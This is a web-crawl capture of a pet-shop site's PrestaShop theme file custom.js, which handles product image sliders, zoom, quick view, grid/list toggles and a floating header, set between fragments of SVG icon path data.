58-1.81-22.3,3.75-17.87,18.74-26.88,35.88-20.7,5.6,2,10.75,5.39,16,8.39,3.77,2.16,7.4,1.93,9.52-1.1s1.38-6.9-2.29-9.22c-5-3.16-10-6.46-15.39-8.73-27.3-11.46-53.28,3.09-56.35,32.53-1.12,10.73,1.74,21.88,2.79,32.94Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M285.48,342.13c-6.56,6.63-14.28,9.61-23.55,8.08a25.05,25.05,0,0,1-20.53-23c-.11-2.71-.13-5.43,0-8.14a6.25,6.25,0,0,1,12.49-.39c.23,2.32,0,4.68.12,7a12.58,12.58,0,0,0,25.15.22c.21-6.16.12-12.34,0-18.5a5,5,0,0,0-1.56-2.86c-5.07-5.16-10.88-9.76-15.17-15.49-5.83-7.78.64-19.53,11-20.22a191.17,191.17,0,0,1,24.41,0c5.84.35,10.13,3.93,12.2,9.44,1.91,5.1.51,9.79-3.34,13.55-4.56,4.46-9.32,8.7-13.91,13.13a3.88,3.88,0,0,0-.86,2.54c-.07,6.05-.16,12.09,0,18.13a12.59,12.59,0,0,0,25.18-.07c.07-2.22-.1-4.45.08-6.66a6.22,6.22,0,0,1,6.61-6.07,5.94,5.94,0,0,1,5.87,6.32c-.13,4.77.07,9.78-1.32,14.24-5.33,17-26.41,22.78-40,11.24C287.32,343.84,286.44,343,285.48,342.13Zm12.41-59.42-.45-1h-24l-.41.91c3.28,3.4,6.36,7,9.95,10.07,1.06.89,4.2.82,5.28-.1C291.72,289.64,294.7,286.06,297.89,282.71Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M222.19,230.5c14.93-.05,27.43,9.1,31.21,23,1.07,3.89-.52,7.21-4,8.32a6.23,6.23,0,0,1-7.88-4.27c-4.46-13.66-15.12-15.58-25.4-13.62a97.09,97.09,0,0,0-9.92,2.82c-4.19,1.28-7.47,0-8.79-3.62s.49-6.88,4.64-8.27,8.23-2.5,12.42-3.45A65.33,65.33,0,0,1,222.19,230.5Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M310.93,255.28c.61-9.33,11.33-20.87,22.07-23.53s21-.4,31,3.69a6,6,0,0,1,3.25,7.75,6.32,6.32,0,0,1-7.82,3.86c-3.56-1-7-2.33-10.62-3.06-10.65-2.17-21.29,0-25.74,13.63a6.2,6.2,0,0,1-12.14-2.34Z" transform="translate(-114.81 -9.52)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js
body_size: 5777
content:
/*

 *  @Website: apollotheme.com - prestashop template provider

 *  @author Apollotheme <apollotheme@gmail.com>

 *  @copyright Apollotheme

 *  @description: ApPageBuilder is module help you can build content for your shop

 */

/*

 * Custom code goes here.

 * A template should always ship with an empty custom.js

 */

//DONGND:: create option for slick slider of modal popup at product page

var options_modal_product_page = {

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: 4,

    slidesToScroll: 1,

    vertical: true,

    verticalSwiping: true,

    responsive: [

      {

        breakpoint: 1200,

        settings: {

          slidesToShow: 3,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 992,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 400,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      }

    ]

};



//DONGND:: create option for slick slider of quickview

var options_quickview = {

	speed: 300,

	dots: false,

	infinite: false,

	slidesToShow: 4,

	slidesToScroll: 1,

	vertical: true,

	verticalSwiping: true,

	responsive: [

	  {

		breakpoint: 1200,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1,

		}

	  },

	  {

		breakpoint: 992,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 768,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 576,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 480,

		settings: {

		  slidesToShow: 2,

		  slidesToScroll: 1

		}

	  }

	]

};



$( window ).resize(function() {

	//DONGND:: fix zoom, only work at product page

	if (prestashop.page.page_name == 'product')

		restartElevateZoom();

		

	//DONGND:: fix lost slider of modal when resize

	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)

	{		

		//DONGND:: setup slide for product thumb (modal)

		$('#product-modal .product-images').slick('unslick');

		$('#product-modal .product-images').hide();

		initSlickProductModal();

	}	

});



$(document).ready(function(){

  floatHeader();

  //check page product only

  if(prestashop.page.page_name == 'product'){

    innitSlickandZoom();

  }

  if (prestashop.page.page_name == 'category'){

    setDefaultListGrid();

  }



  if(typeof (products_list_functions) != 'undefined')

  {

    for (var i = 0; i < products_list_functions.length; i++) {

      products_list_functions[i]();

    }

  }

  

  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected

  $('.address-item .radio-block').click(function(){

    if (!$(this).parents('.address-item').hasClass('selected'))

    {

      $('.address-item.selected').removeClass('selected');

      $(this).parents('.address-item').addClass('selected');

    }

  })

  

	//DONGND:: loading quickview

	actionQuickViewLoading();



	prestashop.on('updateProductList', function() {

		actionQuickViewLoading();

	}); 

			

	prestashop.on('updatedProduct', function () {

		

		if ($('.quickview.modal .product-thumb-images').length)

		{

			//DONGND:: run slick slider for product thumb - quickview

			initSlickProductQuickView();		

		}

		else if ($('.product-detail .product-thumb-images').length)

		{

			//DONGND:: re-call setup slick when change attribute at product page

			innitSlickandZoom();			

		}

	});

	

	//DONGND:: display modal by config

	if (typeof $("#content").data('templatemodal') != 'undefined')

	{

		if (!$("#content").data('templatemodal'))

		{

			$('div[data-target="#product-modal"]').hide();

		}

	}

	

	//DONGND:: create demo product detail from megamenu

	$('.demo-product-detail a').click(function(e){

		if (!$(this).hasClass('updated'))

		{

			e.preventDefault();	

			var current_url = window.location.href;

			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		

				var link_href = $(this).attr('href');

				var layout_key_index = link_href.indexOf('?layout=');	

				var layout_key_value = link_href.substring(layout_key_index);			

				current_url = current_url.substring(0, current_url.indexOf('.html'));

				var new_url = current_url+'.html'+layout_key_value;

				window.location.href = new_url;

			};

		}

		

	});

});



function innitSlickandZoom(){

	if($("#main").hasClass('product-image-thumbs')){

		

		//DONGND:: setup slide for product thumb (main)

		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 

					

			if (typeof check_loaded_main_product != 'undefined')

			{

				clearInterval(check_loaded_main_product);

			}

			

			check_loaded_main_product = setInterval(function(){

				if($('.product-detail .product-thumb-images').height() > 0)

				{	

					

					$('.product-detail .product-thumb-images').fadeIn();

					

					clearInterval(check_loaded_main_product);

					postion = $("#content").data("templateview");

					//DONGND:: add config for over 1200 extra large

					numberimage = $("#content").data("numberimage");

					numberimage1200 = $("#content").data("numberimage1200");

					numberimage992  = $("#content").data("numberimage992");

					numberimage768  = $("#content").data("numberimage768");

					numberimage576  = $("#content").data("numberimage576");

					numberimage480  = $("#content").data("numberimage480");

					numberimage360  = $("#content").data("numberimage360");



					if(postion !== 'undefined'){

						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);

					}

					

				}

			}, 300);

		});

		

		//DONGND:: setup slide for product thumb (modal)

		initSlickProductModal();

		

	}

	//call action zoom

	applyElevateZoom();

}



function restartElevateZoom(){	

    $(".zoomContainer").remove();

    applyElevateZoom();

}



function applyElevateZoom(){

	$(".zoomContainer").remove();

	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')

	{		

		//DONGND:: remove elevateZoom on mobile

		if($('#main').hasClass('product-image-gallery'))

		{

			if ($('img.js-thumb').data('elevateZoom'))

			{

				var ezApi = $('img.js-thumb').data('elevateZoom');

				ezApi.changeState('disable');			

				$('img.js-thumb').unbind("touchmove");

			}

		}

		else

		{

			if ($("#zoom_product").data('elevateZoom'))

			{

				var ezApi = $("#zoom_product").data('elevateZoom');

				ezApi.changeState('disable');			

				$("#zoom_product").unbind("touchmove");

			}

		}

		return false;

	}

	  

  //check if that is gallery, zoom all thumb

	//DONGND:: fix zoom, create config

	var zt = $("#content").data('templatezoomtype');

	var zoom_cursor;

	var zoom_type;

	var scroll_zoom = false;

	var	lens_FadeIn = 200;

	var	lens_FadeOut = 200;

	var	zoomWindow_FadeIn = 200;

	var	zoomWindow_FadeOut = 200;

	var zoom_tint = false;

	var zoomWindow_Width = 400;

	var zoomWindow_Height = 400;

	var zoomWindow_Position = 1;

	

	if (zt == 'in')

	{

		zoom_cursor = 'crosshair';

		zoom_type = 'inner';

		lens_FadeIn = false;

		lens_FadeOut = false;		

	}

	else

	{

		zoom_cursor = 'default';

		zoom_type = 'window';

		zoom_tint = true;

		zoomWindow_Width = $("#content").data('zoomwindowwidth');

		zoomWindow_Height = $("#content").data('zoomwindowheight');

		

		if ($("#content").data('zoomposition') == 'right')

		{			

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 11;

			}

			else

			{

				zoomWindow_Position = 1;

			}

		}

		if ($("#content").data('zoomposition') == 'left')

		{

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 1;

			}

			else

			{

				zoomWindow_Position = 11;

			}

		}

		if ($("#content").data('zoomposition') == 'top')

		{

			zoomWindow_Position = 13;

		}

		if ($("#content").data('zoomposition') == 'bottom')

		{

			zoomWindow_Position = 7;

		}

		

		if (zt == 'in_scrooll')

		{

			//DONGND:: scroll to zoom does not work on IE

			var ua = window.navigator.userAgent;

			var old_ie = ua.indexOf('MSIE ');

			var new_ie = ua.indexOf('Trident/');

			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number

			{

				scroll_zoom = false;

			}

			else  // If another browser, return 0

			{

				scroll_zoom = true;

			}

			

		}

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		lens_FadeIn = false;

		lens_FadeOut = false;

		zoomWindow_FadeIn = false;

		zoomWindow_FadeOut = false;

	}

	

	var zoom_config = {

		responsive  : true,

		cursor: zoom_cursor,

		scrollZoom: scroll_zoom,

		scrollZoomIncrement: 0.1,

		zoomLevel: 1,

		zoomType: zoom_type,

		gallery: 'thumb-gallery',

		lensFadeIn: lens_FadeIn,

		lensFadeOut: lens_FadeOut,

		zoomWindowFadeIn: zoomWindow_FadeIn,

		zoomWindowFadeOut: zoomWindow_FadeOut,

		zoomWindowWidth: zoomWindow_Width,

		zoomWindowHeight: zoomWindow_Height,

		borderColour: '#888',

		borderSize: 2,

		zoomWindowOffetx: 0,

		zoomWindowOffety: 0,

		zoomWindowPosition: zoomWindow_Position,

		tint: zoom_tint,

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		$('img.js-thumb').each(function(){

			var parent_e = $(this).parent();

			$(this).attr('src', parent_e.data('image'));

			$(this).data('type-zoom', parent_e.data('zoom-image'));

		});

		

		if($.fn.elevateZoom !== undefined)

		{

			$('img.js-thumb').elevateZoom(zoom_config);

			//DONGND:: fix click a thumb replace all image and add fancybox

			$('img.js-thumb').bind("click", function(e) {  		

				var ez =   $(this).data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

	}

	else

	{

		if($.fn.elevateZoom !== undefined)

		{

			$("#zoom_product").elevateZoom(zoom_config);

			

			//pass the images to Fancybox

			$("#zoom_product").bind("click", function(e) {  

				var ez =   $('#zoom_product').data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

		

	}

}



function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){

	var vertical = true;

	var verticalSwiping = true;

	//DONGND:: update for rtl

	var slick_rtl = false;



	if(postion == "bottom"){

		vertical = false;

		verticalSwiping = false;

	} 



	if(postion == 'none'){

		vertical = false;

		verticalSwiping = false;

		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;

	}

	

	//DONGND:: update for rtl

	if (!vertical && prestashop.language.is_rtl == 1)

	{

		slick_rtl = true;

	}



  var slider = $('#thumb-gallery');



  slider.slick({

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: numberimage,

    vertical: vertical,

	verticalSwiping: verticalSwiping,

    slidesToScroll: 1,

	rtl: slick_rtl,

    responsive: [

      {

        breakpoint: 1200,

			  settings: {

					slidesToShow: numberimage1200,

					slidesToScroll: 1,

			  }

			},

	{

		breakpoint: 992,

        settings: {

          slidesToShow: numberimage992,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: numberimage768,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: numberimage576,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: numberimage480,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 360,

        settings: {

          slidesToShow: numberimage360,

          slidesToScroll: 1

        }

      }

    ]

  });

  $("#thumb-gallery").show();



  if(postion == 'none')

  {

    var slickInstance = slider[0];

    var slides = $(slickInstance.slick.$slides);

    var positionStart = findPosition(slides);

	var slideCount = slickInstance.slick.slideCount;

	

	//DONGND:: update slick for case without thubms

	if ((positionStart + 1) == slideCount){

    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');

    }else if(positionStart == 0){

    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');

    }

    

    // active image first load

    slider.slick('slickGoTo', positionStart);



    $('.arrows-product-fake .slick-next').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent + 1) < slideCount) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent + 1]).addClass('active');

				$(slides[positionCurrent + 1]).find('img').trigger("click");

				slider.slick('slickNext');

				if((positionCurrent + 1) == (slideCount - 1)){

					$(this).addClass('slick-disabled');

				}

			}

		}

      

    });



    $('.arrows-product-fake .slick-prev').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent) > 0) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent - 1]).addClass('active');

				$(slides[positionCurrent - 1]).find('img').trigger("click");

				slider.slick('slickPrev');

				if((positionCurrent - 1) == 0){

					$(this).addClass('slick-disabled');

				}

			}

		}

    });

  }

}



function findPosition(slides){

  var position;

  for (var i = 0; i < slides.length; i++) {

      if ($(slides[i]).hasClass('active')) {

      position = $(slides[i]).data('slick-index');

      return position;

    }

  }

}



//DONGND:: loading quickview

function actionQuickViewLoading()

{

  $('.quick-view').click(function(){

    if (!$(this).hasClass('active'))

    {

      $(this).addClass('active');

      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});

      $(this).find('.leo-quickview-bt-content').hide();

		if (typeof check_active_quickview != 'undefined')

		{

			clearInterval(check_active_quickview);

		}

	 

      check_active_quickview = setInterval(function(){

        if($('.quickview.modal').length)

        {           

          $('.quickview.modal').on('hide.bs.modal', function (e) {

            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();

            $('.quick-view.active').find('.leo-quickview-bt-content').show();

            $('.quick-view.active').removeClass('active');

          });

		  clearInterval(check_active_quickview);

		  	

			//DONGND:: run slick for product thumb - quickview

			initSlickProductQuickView();

        }

        

      }, 300);



    }

  })

}



$(document).on('click', '.leo_grid', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('list');

  $('#js-product-list .product_list').addClass('grid');

  

  $(this).parent().find('.leo_list').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'grid', {expires: 1, path: '/'});

});



$(document).on('click', '.leo_list', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('grid');

  $('#js-product-list .product_list').addClass('list');

  

  $(this).parent().find('.leo_grid').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'list', {expires: 1, path: '/'});

});



function setDefaultListGrid()

{

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')

  {

    $('.leo_grid').trigger('click');

  }

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')

  {

    $('.leo_list').trigger('click');

  }

}



function processFloatHeader(headerAdd, scroolAction){

	//DONGND:: hide search result when enable float header

	if ($('.ac_results').length)

	{

		$('.ac_results').hide();

	}

	

  if(headerAdd){

    $("#header").addClass( "navbar-fixed-top" );

    var hideheight =  $("#header").height()+120;

    $("#page").css( "padding-top", $("#header").height() );

    setTimeout(function(){

      $("#page").css( "padding-top", $("#header").height() );

    },200);

  }else{

    $("#header").removeClass( "navbar-fixed-top" );

    $("#page").css( "padding-top", '');

  }



  var pos = $(window).scrollTop();

  if( scroolAction && pos >= hideheight ){

    $(".header-nav").addClass('hide-bar');

    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );

    $("#header").addClass("mini-navbar");

  }else {

    $(".header-nav").removeClass('hide-bar');

    $(".header-nav").css( "margin-top", 0 );

    $("#header").removeClass("mini-navbar");

  }

}



//Float Menu

function floatHeader(){

  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){

    return;

  }

  

  $(window).resize(function(){

    if ($(window).width() <= 990)

    {

      processFloatHeader(0,0);

    }

    else if ($(window).width() > 990)

    {

      if ($("body").hasClass("keep-header"))

        processFloatHeader(1,1);

    }

  });

  var headerScrollTimer;



  $(window).scroll(function() {

    if(headerScrollTimer) {

      window.clearTimeout(headerScrollTimer);

    }



    headerScrollTimer = window.setTimeout(function() {

      if (!$("body").hasClass("keep-header")) return;

      if($(window).width() > 990){

        processFloatHeader(1,1);

      }

    }, 100);

  });

}



//DONGND:: build slick slider for quickview

function initSlickProductQuickView(){

	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 

		if (typeof check_loaded_thumb_quickview != 'undefined')

		{

			clearInterval(check_loaded_thumb_quickview);

		}

		check_loaded_thumb_quickview = setInterval(function(){

			if($('.quickview.modal .product-thumb-images').height() > 0)

			{	

				$('.quickview.modal .product-thumb-images').fadeIn();

				

				clearInterval(check_loaded_thumb_quickview);

				$('.quickview.modal .product-thumb-images').slick(options_quickview);

			}

		}, 300);

	});

	

}



//DONGND:: build slick slider for modal - product page

function initSlickProductModal(){

	$('#product-modal .product-images').imagesLoaded( function(){ 	

		if (typeof check_loaded_thumb_modal != 'undefined')

		{

			clearInterval(check_loaded_thumb_modal);

		}

		check_loaded_thumb_modal = setInterval(function(){

			if($('#product-modal .product-images').height() > 0)

			{	

				$('#product-modal .product-images').fadeIn();

				

				clearInterval(check_loaded_thumb_modal);

				$('#product-modal .product-images').slick(options_modal_product_page);

			}

		}, 300);

	});

}





//DONGND: fix base prestashop

$(document).ready(function(){

   var imagenesSinAlt = $('img[alt=""], img:not([alt])');

    // console.log('Cantidad de imágenes sin atributo alt: ' + imagenesSinAlt.length);

    // Muestra las imágenes sin alt en la consola
    imagenesSinAlt.each(function(index, imagen) {
    // console.log('Imagen sin alt: ', imagen);
    });

    

	//DONGND: remove css inline of label

	$('.product-flag').removeAttr('style');

	prestashop.on('updateProductList', function() {

		//DONGND: remove css inline of label

		$('.product-flag').removeAttr('style');

	});

})

//Fix translate button choose file to upload: change "Choose file" to choosefile_text

//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')





$().ready(function(){



	$('#leo_search_block_top .title_block').click(function(){

		$(this).parent().toggleClass('active');

		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);

	});

	

	

	$(document).keydown(function(e) {

		// ESCAPE key pressed

		if (e.keyCode == 27) {

			$('#leo_search_block_top').removeClass('active');

		}

	});

	

	$(document).click(function(event) {

		if (!$(event.target).closest("#leo_search_block_top").length) {

			$("#leo_search_block_top").removeClass("active");

		}

	});



	/*

 	// fix bug module Amazzingfilter

	if ($('body#category').hasClass("page-category")){

		customThemeActions.updateContentAfter = function (jsonData) {

		    if (typeof $.LeoCustomAjax == 'function') {

		        var leoCustomAjax = new $.LeoCustomAjax();

		        leoCustomAjax.processAjax();

		    }

		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {

		        $('.leo_list').addClass('selected').siblings().removeClass('selected');

		    }    

		}

		$( document ).ajaxComplete(function() {

			actionQuickViewLoading();

			leoBtCart();

			LeoWishlistButtonAction();

			LeoCompareButtonAction();

		});

	}

	*/



	$('.list-images-mobile').slick({

	    slidesToShow: 1,

	    slidesToScroll: 1,

	    arrows: true,

	    dots: true,

		infinite: true,

		//centerMode: true,

		//fade: true,

		customPaging: function(slick,index) {

	        var targetImage = slick.$slides.eq(index).find('img').attr('src');

	        return '<span><img src=" ' + targetImage + ' "/></span>';

	    }

	});



	$( document ).ajaxComplete(function( event, xhr, settings ) {

		if (settings.url.indexOf('controller=product') > 0) {

			$('.list-images-mobile').slick({

	            slidesToShow: 1,

	            slidesToScroll: 1,

	            arrows: true,

	            dots: true,

		    	infinite: true,

		    	//centerMode: true,

	  			//fade: true,

		    	customPaging: function(slick,index) {

                    var targetImage = slick.$slides.eq(index).find('img').attr('src');

                    return '<span><img src=" ' + targetImage + ' "/></span>';

                }

	        });

	    }

	});



	//customSticky();



	$( document ).ajaxComplete(function() {

	  $('.p-reference .product-reference').html($("#product-details .product-reference").clone());

	  $('.p-reference .product-quantities').html($("#product-details .product-quantities").clone());

	});



});



function customSticky(){

    var s = $(".header-top > .inner");

    var pos = s.offset();

    var alreadySticky = false;



    $(window).scroll(function() {

      var windowpos = $(window).scrollTop();

      if ( s.length  ){

        if(!alreadySticky) {

			if (windowpos >= pos.top) {

				alreadySticky = true;

				s.parent().height(s.height());

				s.removeClass("cus-nosticky");

				s.addClass("cus-sticky");

				$('body').removeClass("body-nosticky");

				$('body').addClass("body-sticky");

			}

        }

        if(alreadySticky) {

			if (windowpos < pos.top) {

				alreadySticky = false;

				s.removeClass("cus-sticky");

				s.addClass("cus-nosticky"); 

				s.parent().removeAttr("style");

				$('body').addClass("body-nosticky");

				$('body').removeClass("body-sticky");

			}}

        }

    });

}



//Scroll back to top

(function($) { "use strict";

$(document).ready(function(){"use strict";

var progressPath = document.querySelector('.progress-wrap path');

var pathLength = progressPath.getTotalLength();

progressPath.style.transition = progressPath.style.WebkitTransition = 'none';

progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;

progressPath.style.strokeDashoffset = pathLength;

progressPath.getBoundingClientRect();

progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';    

var updateProgress = function () {

  var scroll = $(window).scrollTop();

  var height = $(document).height() - $(window).height();

  var progress = pathLength - (scroll * pathLength / height);

  progressPath.style.strokeDashoffset = progress;

}

updateProgress();

$(window).scroll(updateProgress); 

var offset = 50;

var duration = 550;

jQuery(window).on('scroll', function() {

  if (jQuery(this).scrollTop() > offset) {

    jQuery('.progress-wrap').addClass('active-progress');

  } else {

    jQuery('.progress-wrap').removeClass('active-progress');

  }

});       

jQuery('.progress-wrap').on('click', function(event) {

  event.preventDefault();

  jQuery('html, body').animate({scrollTop: 0}, duration);

  return false;

})

});

})(jQuery); 

//End Scroll back to top

jQuery(document).ready(function(){
 
  jQuery('.idxofl').each(function() {
    var idxoflink = jQuery(this).attr('idxoflink');
    
    // Agrega un evento de clic al <span>
    jQuery(this).on('click', function() {
      var link = atob(idxoflink); // Decodifica la cadena base64 si es necesario
      window.location.href = link; // Redirige a la URL correspondiente
    });
  });


      jQuery("#marcas_manfacture").parent().parent().addClass("parent_marcas");

  
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/pajaro.svg
body_size: 1616
content:
<svg id="f0cd5eeb-074b-43b6-ac0e-e81efd48f775" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.14 363.49"><defs><style>.afefdecc-6f0c-488e-913e-c2a0a17ffa13{fill:#fff;}</style></defs><title>pajaro</title><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2673.27,376.29c-14.83,0-68.58-9.69-67.31-11.56a16.54,16.54,0,0,0-3.9-2.11,52.58,52.58,0,0,1-26.56-18.22c-7-9.24-12.23-11.12-20.4-6.72-9.15,4.94-18.13,10.18-27.45,14.75a10.25,10.25,0,0,1-8.1-.3c-1.57-.79-2.66-4.21-2.45-6.31.19-1.9,2.07-4.24,3.85-5.26,9.81-5.63,19.72-11.11,29.79-16.28,10.53-5.4,21.94-3.31,30.66,5.62,15.67,16.07,34.49,26.49,56.48,30.29,43.47,7.52,81.1-3.11,109.47-38.46,12.79-16,18.22-34.67,16.71-55.26-1.18-16.14,5-26.64,19.49-33.67C2799.69,225,2813.06,214,2823,199c.68-1,1.3-2.11,1.91-3.19.13-.24.07-.58.06-.45-6.32-2.78-12.81-4.95-18.61-8.32-11.85-6.89-14.72-15.94-9.12-28.41,7-15.61,18.34-27.84,31.9-39-3.26-7.83-8.25-15-14.05-21.64-5-5.77-5.56-9.55-1.74-12.74,3.58-3,7.95-2.2,12.1,3.55,6,8.25,11.14,17.08,16.83,25.55a9,9,0,0,0,4.24,3.34c21.62,7.34,40.76,18.22,54.15,37.39a45.61,45.61,0,0,1,3.18,5.78l.88,9.47c-2.66,9.1-9.69,13.48-17.69,17a104.82,104.82,0,0,1-42.44,9.12c-2.78,0-4.43.7-5.85,3.29-10.93,20-26.95,34.61-47.25,44.7-11.79,5.87-13.87,10-13.39,23.12,1.34,36.95-15,65.16-44.12,86.5-17.67,12.94-37.79,19.88-59.58,21.71M2843.94,182.5c15.26-.32,28.43-3.3,40.77-9.68a7.91,7.91,0,0,0,2.82-12.11c-10.93-14.37-26.08-22.62-42.52-28.8a11.2,11.2,0,0,0-11.78,2.39c-9,8.37-17.13,17.54-22.71,28.62-3.47,6.91-2.63,9.34,4.25,13.07C2824.3,181.17,2834.76,182.26,2843.94,182.5Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2526.9,269.49c-4-2.08-7.26-3.71-10.46-5.42-17.72-9.49-33.46-21.39-45.52-37.7-7.31-9.89-12.22-20.78-13.9-33.09-2.87-21.17,8.09-39.86,28.19-47.7,1.86-.73,3.73-1.4,5.62-2.11-16.94-33.51,7.92-68.79,47.55-70-1-18.29,5.45-33.66,19.34-45.67,11.76-10.17,25.68-14.92,41.09-15,17.66-.11,33.16,5.67,46,18.07C2657.84,43.5,2662,59.42,2661,78c2.54-1.92,4.06-3.17,5.67-4.28,40.23-27.72,82.45-30.54,126.46-9.94,5,2.32,6.46,6.24,4.42,10.11s-5.77,4.62-10.84,2.28c-40.28-18.62-78.44-15.47-114.55,10.82-7.47,5.45-10.58,11.26-8.5,21.05,5,23.64,9,47.53,13.1,71.37,2.84,16.41,4.76,32.94,1.23,49.51-5.22,24.54-21.71,39.06-43.93,47.93-22.85,9.12-46.48,8.79-70.29,4.16a3.14,3.14,0,0,1-.72-.22c-13.67-5.81-26,.64-38.56,4.36-24.52,7.27-49.05,14.51-73.47,22.13a17.2,17.2,0,0,0-8.45,6.4c-2.7,4-1,9.18,3.29,12.25,8.34,5.93,16.48,12.32,25.43,17.18,6.08,3.31,13.32,4.7,20.2,6.25,5,1.12,8,3.37,7.72,7.5-.27,4.31-3.75,6.88-9,6.52A59.07,59.07,0,0,1,2455,348.88a56.23,56.23,0,0,0-10.81-7.52c-11.81-6.05-18.17-15-16.32-27.28,1.65-11,8.64-17.3,19.16-20.4,24.83-7.32,49.59-14.86,74.37-22.32C2523,270.89,2524.49,270.31,2526.9,269.49Zm71.86,1.25c7.8-1.66,17.92-2.85,27.37-6,19.83-6.66,34.35-19.06,38.52-40.8,2.82-14.77.84-29.41-1.86-43.93-7.14-38.25-16.09-76.21-16.26-115.46,0-7.66-3.46-14.51-8.47-20.24-14.4-16.44-32.62-20.78-53.18-15.34-24.07,6.37-35.72,28.72-32,46.41,1.42,6.67-4.15,12.27-11.13,12.53-4.48.18-9.07.06-13.41,1-25,5.35-38.31,32.44-21.79,52.6,4.89,6,1.62,13.08-6.07,14.56-1.37.26-2.75.46-4.12.73-17.73,3.46-28.1,18.12-25.37,35.68a53.75,53.75,0,0,0,11.55,26.09C2512,254.48,2551.57,268.32,2598.76,270.74Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2779.34,123.52c0,4.06-2.55,7.1-6.29,7.32-4.2.24-6.83-1.73-7.49-5.94-.55-3.53-1.76-6.46-5.89-6.5-4.35,0-5.61,2.84-6.17,6.67a6.58,6.58,0,0,1-7.65,5.78c-3.7-.4-6.13-3.38-6.14-7.48,0-10.32,9.32-19.14,20.12-19C2770.43,104.49,2779.42,113.32,2779.34,123.52Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" 